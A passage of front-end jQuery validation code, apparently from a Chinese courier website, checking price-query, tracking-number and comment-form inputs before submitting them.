									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_to) || strbj_to.length<2 || strbj_to.length>6){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").val('').prop('placeholder',strDtipText6+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText6+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_to").removeClass("error");
	}	

	var strSubmit=strInputSubmit.val();
	    strInputSubmit.val(strDtipText2).prop("disabled","disabled").addClass("btnloading");

            strInputSubmit.parents("form").attr("action","/price/index?bj_from="+strbj_from+"&bj_to="+strbj_to+"");	
			strInputSubmit.removeClass("btnloading");
			strInputSubmit.removeProp("disabled");
			strInputSubmit.val(strSubmit);




}



//*********************************************************
//验证单号
function checkDanhao() {
	
	var strDanhao=$("#KD_id").length>0?$("#KD_id").val():$("#KD_id").val();
 
	if(!strDanhao){
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").prop('placeholder',strDtipText1+strDtipText4);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText1+strDtipText4);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strDanhao) || strDanhao.length<11 || strDanhao.length>11){
			
		    if($("#KD_id").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#KD_id").addClass("error").val('').prop('placeholder',strDtipText4+strDerrorCode1);
				$("#Submit_truck").addClass("btnDisabled").val(strDtipText4+strDerrorCode1);
				setTimeout(function () {
									 $("#KD_id").prop('placeholder',strDtipText4);
									 $("#Submit_truck").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
	    $("#KD_id").removeClass("error");
	}


	var strSubmit=$("#Submit_truck").val();
	     $("#Submit_truck").val(strDtipText2).prop("disabled","disabled").addClass("btnloading");
	
	     $("#KD_id").parents("form").prop("action","/tracking/index?KD_id="+strDanhao+"");		
	     $("#Submit_truck").removeClass("btnloading");
	     $("#Submit_truck").removeProp("disabled");
		 
	     $("#Submit_truck").val(strSubmit);


    return;
}


//*********************************************************
//验证Comment

function verifyComment() {

	var strCommentName=$("#commentName").val();
	var strCommentMail=$("#commentMail").val();
	var strCommentTel=$("#commentTel").val();
	var strcommentTextarea=$("#commentTextarea").length>0?$("#commentTextarea").val():$("#commentContent").val();
	var strCommentVerifyCode=($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():"")
	var strCommentForm=$("#commentForm").attr("action");
 

	if(!strCommentVerifyCode){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").attr('placeholder',strDtipText1+strDtipText7);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText7);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentVerifyCode)){
		    if($("#commentVerifyCode").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentVerifyCode").addClass("error").val("").attr('placeholder',strDtipText7+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText7+strDerrorCode1);
				setTimeout(function () {
									 $("#commentVerifyCode").attr('placeholder',strDtipText7);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentVerifyCode").removeClass("on");
	}




	if(!strCommentName){
		//alert();
		//return false;
	}else{
		re = new RegExp("^[.A-Za-z0-9\u4e00-\u9fa5]+$");
		if (!re.test(strCommentName)){
		    if($("#commentName").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentName").addClass("error").val("").attr('placeholder',strDcommentName+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentName+strDerrorCode1);
				setTimeout(function () {
									 $("#commentName").attr('placeholder',strDcommentName);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentName").removeClass("on");
	}


	if(!strCommentTel){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").attr('placeholder',strDtipText1+strDcommentTel);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDcommentTel);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("(^[0-9]\-$)|(^[0-9]\ $)|(^[0-9])");
		if (!re.test(strCommentTel)){
		    if($("#commentTel").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTel").addClass("error").val("").attr('placeholder',strDcommentTel+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentTel+strDerrorCode1);
				setTimeout(function () {
									 $("#commentTel").attr('placeholder',strDcommentTel);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTel").removeClass("on");
	}
	
	if(!strCommentMail){
		//alert(strDtipText11);
		//return false;
	}
	else{
		re = new RegExp("^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$");
		if (!re.test(strCommentMail)){
		    if($("#commentMail").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentMail").addClass("error").val("").attr('placeholder',strDcommentEmail+strDerrorCode1);
				$("#commentSubmit").addClass("btnDisabled").val(strDcommentEmail+strDerrorCode1);
				setTimeout(function () {
									 $("#commentMail").attr('placeholder',strDcommentEmail);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentMail").removeClass("on");
	}
	
	if(typeof(strcommentTextarea)=="undefined"){
		alert(strDtipText9);
		return false;
	}

	if(typeof(strcommentTextarea)=="string"){
		if(!strcommentTextarea){
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTextarea").addClass("error").attr('placeholder',strDtipText1+strDtipText9);
				$("#commentSubmit").addClass("btnDisabled").val(strDtipText1+strDtipText9);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		if(strcommentTextarea.length>intDtipNumb1)
		{
		    if($("#commentTextarea").attr('placeholder').indexOf(strDtipText1) == -1){
				$("#commentTextarea").addClass("error").attr('placeholder',strDerrorCode1+":"+strDtipText10);
				$("#commentSubmit").addClass("btnDisabled").val(strDerrorCode1+":"+strDtipText10);
				setTimeout(function () {
									 $("#commentTextarea").attr('placeholder',strDtipText11);
									 $("#commentSubmit").removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
			return false;
		}
		$("#commentTextarea").removeClass("error");
	}

	if($("#commentTextarea").length>0){$("#commentContent").val(strcommentTextarea);}

	var boolComment=document.getElementById("commentBoolCheck").checked;

	if(boolComment==true){
		saveCommentInfo();
	}
	else{
		setCookie("commentBoolCheck",boolComment,365);
	}


 
	var strCommentSubmit=$("#commentSubmit").val();
	    $("#commentSubmit").val(strDtipText2).attr("disabled","disabled").addClass("btnLoading");


	$.post(strCommentForm,
		{
		"commentAjax":true,
		"commentArtID":$("#commentArtID").val(),
		"commentPid":$("#commentPid").val(),
		"commentVerifyCode":($("#commentVerifyCode").length>0?$("#commentVerifyCode").val():""),
		"commentMail":strCommentMail,
		"commentName":strCommentName,
		"commentContent":strcommentTextarea,
		"commentTel":strCommentTel
		},
		function(data){
			var s =data;
			if((s.search("faultCode")>0)&&(s.search("faultString")>0)) {
				alert(s.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""))
			} else {
				var i=Math.round(Math.random()*1000);
				var s =data;

					$(s).appendTo("#commentBack");

				$("#commentBack"+i).fadeIn("slow");
				$("#commentTextarea").val("");
			}
			if($("#commentVerifyCode").length>0){
				$("#commentVerifyCode").val("");
				var strImageValid=$("#commentVerifyImg");
				strImageValid.attr("src",strShost+"/guestbook/index?name=commentvalid"+"&amp;random="+Math.random());
			}

			$("#commentSubmit").removeClass("btnLoading");
			$("#commentSubmit").removeAttr("disabled");
			$("#commentSubmit").val(strCommentSubmit);
			
 

		}
	);

	return false;
 
}



$(function(){

	//*********************************************************
	// 验证码刷新
	var strCommentVerifyImg=$("#commentVerifyImg");
	var strCommentVerifyImgSrc=strCommentVerifyImg.attr("src");
	if(strCommentVerifyImg.size()>0){
	  strCommentVerifyImg.css("cursor","pointer");
	  strCommentVerifyImg.click( function() {
			  strCommentVerifyImg.attr("src",strCommentVerifyImgSrc+"&random="+Math.random());
	  });
	};
	
	
		
});